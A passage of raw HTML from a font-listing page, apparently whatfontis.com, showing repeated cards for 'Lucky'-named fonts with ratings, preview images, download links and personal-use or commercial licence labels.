										<a href="https://www.whatfontis.com/FF_LUCKY-TYPEWRITER.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">LUCKY TYPEWRITER Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="KG My Lucky Penny Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_KG-My-Lucky-Penny.font"/>
					<meta itemprop="productID" content="319714"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-My-Lucky-Pennya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7518" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/FF_KG-My-Lucky-Penny.font" title="KG My Lucky Penny Font">KG My Lucky Penny Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_KG-My-Lucky-Penny.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-My-Lucky-Pennya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="KG My Lucky Penny FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-My-Lucky-PennyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-My-Lucky-PennyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-My-Lucky-Pennya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-My-Lucky-Pennya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-My-Lucky-Penny0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/G/FF_KG-My-Lucky-Penny01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid319714"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_KG-My-Lucky-Penny.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">KG My Lucky Penny Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="THE LUCKY MAN Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_THE-LUCKY-MAN.font"/>
					<meta itemprop="productID" content="323587"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-LUCKY-MANa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2724" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_THE-LUCKY-MAN.font" title="THE LUCKY MAN Font">THE LUCKY MAN Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_THE-LUCKY-MAN.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-LUCKY-MANa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="THE LUCKY MAN FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-LUCKY-MANA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-LUCKY-MANA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-LUCKY-MANa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-LUCKY-MANa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-LUCKY-MAN0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_THE-LUCKY-MAN01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid323587"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_THE-LUCKY-MAN.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">THE LUCKY MAN Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LuckyDiamonds Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_LuckyDiamonds.font"/>
					<meta itemprop="productID" content="327442"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyDiamondsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5409" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/FF_LuckyDiamonds.font" title="LuckyDiamonds Font">LuckyDiamonds Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_LuckyDiamonds.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyDiamondsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LuckyDiamonds FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyDiamondsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyDiamondsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyDiamondsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyDiamondsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyDiamonds0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyDiamonds01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid327442"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_LuckyDiamonds.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">LuckyDiamonds Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LuckyMoney Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_LuckyMoney.font"/>
					<meta itemprop="productID" content="327625"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyMoneya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1222" />
						<meta itemprop="ratingValue" content="2.89" />
					</div>
						<a href="https://www.whatfontis.com/FF_LuckyMoney.font" title="LuckyMoney Font">LuckyMoney Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_LuckyMoney.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyMoneya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LuckyMoney FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyMoneyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyMoneyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyMoneya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyMoneya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyMoney0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyMoney01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid327625"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_LuckyMoney.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">LuckyMoney Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Plucky Stroke Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Plucky-Stroke.font"/>
					<meta itemprop="productID" content="520258"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-Strokea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1724" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/CF_Plucky-Stroke.font" title="Plucky Stroke Font">Plucky Stroke Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Plucky-Stroke.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-Strokea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Plucky Stroke FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-StrokeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-StrokeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-Strokea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-Strokea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-Stroke0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky-Stroke01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid520258"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Plucky-Stroke.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Plucky Stroke Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LuckyDreamBoldCapital Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_LuckyDreamBoldCapital.font"/>
					<meta itemprop="productID" content="521905"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBoldCapitala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4695" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/CF_LuckyDreamBoldCapital.font" title="LuckyDreamBoldCapital Font">LuckyDreamBoldCapital Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_LuckyDreamBoldCapital.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBoldCapitala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LuckyDreamBoldCapital FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBoldCapitalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBoldCapitalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBoldCapitala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBoldCapitala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBoldCapital0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBoldCapital01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid521905"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_LuckyDreamBoldCapital.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">LuckyDreamBoldCapital Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Lucky Dream Bold Capital Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Lucky-Dream-Bold-Capital.font"/>
					<meta itemprop="productID" content="521906"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bold-Capitala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4885" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/CF_Lucky-Dream-Bold-Capital.font" title="Lucky Dream Bold Capital Font">Lucky Dream Bold Capital Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Lucky-Dream-Bold-Capital.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bold-Capitala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Lucky Dream Bold Capital FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bold-CapitalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bold-CapitalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bold-Capitala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bold-Capitala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bold-Capital0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bold-Capital01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid521906"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Lucky-Dream-Bold-Capital.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Lucky Dream Bold Capital Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LuckyDreamBold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_LuckyDreamBold.font"/>
					<meta itemprop="productID" content="521907"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8458" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/CF_LuckyDreamBold.font" title="LuckyDreamBold Font">LuckyDreamBold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_LuckyDreamBold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LuckyDreamBold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_LuckyDreamBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid521907"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_LuckyDreamBold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">LuckyDreamBold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Lucky Dream Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Lucky-Dream-Bold.font"/>
					<meta itemprop="productID" content="521908"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Lucky-Dream-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8103" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/CF_Lucky-Dream-Bold.font" title="Lucky Dream Bold Font">Lucky Dream Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
